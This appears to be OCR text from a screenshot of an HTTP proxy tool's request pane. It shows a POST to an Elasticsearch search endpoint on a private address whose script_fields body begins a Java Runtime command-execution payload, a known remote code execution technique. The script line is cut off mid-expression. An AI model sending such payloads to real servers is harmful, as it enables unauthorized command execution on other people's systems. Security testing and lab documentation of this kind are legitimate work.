 Request
Response
Pretty Raw Hex \n
1 POST http://192.168.40.77:9200/_search?pretty HTTP/1.1
2 Host: 192.168.40.77:9200
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 449
12
13 {
14 "size":1,
15 "query":{
16 "filtered":{
17 "query":{
18 "match_all":{
19 }
20 }
21 }
22 },
23 "script_fields":{
24 "command":{
25 "script":"import java.io.*;new java.util.Scanner(Runtime.
26 }
27 }
28 }
29